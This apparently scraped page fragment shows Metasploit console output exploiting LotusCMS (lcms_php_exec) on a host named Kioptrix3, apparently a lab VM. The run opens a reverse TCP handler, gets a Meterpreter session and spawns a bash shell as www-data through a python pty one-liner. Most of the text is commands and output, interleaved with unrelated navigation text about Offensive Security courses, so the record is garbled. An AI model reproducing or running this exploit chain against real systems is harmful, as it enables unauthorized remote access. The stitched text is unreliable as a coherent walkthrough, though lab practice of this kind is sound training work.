 msf5 exploit(multi/http/lcms_php_exec) > exploit
Show 15
Search
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (38288 bytes) to 192.168.19.131
Title Type Platform
[*] Meterpreter session 1 opened (192.168.19.128:4444 → 192.168.19.131:34314) at 2020-09-11 04:18:13 -0400
meterpreter > shell
Process 4329 created.
Channel 0 created.
Downloads Certifications Training Profes
python -c 'import pty;[^H^H
python -c 'import pty;spawn^H^H^H
Kali Linux OSCP Penetration Testing with Kali Linux (PWK) - ALL NEW for 2020 Pen
File "<string>", line 1
import pty;[
^
Kali NetHunter OSWP Advanced Web Attacks and Exploitation (AWAE) - Updated for 2020 Advanc
SyntaxError: invalid syntax
/bin/sh: sp: not found
python^H
Kali Linux Revealed Book OSCE Offensive Security Wireless Attacks (WiFu) Application
/bin/sh: pytho: not found
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$
OSEE Cracking the Perimeter (CTP)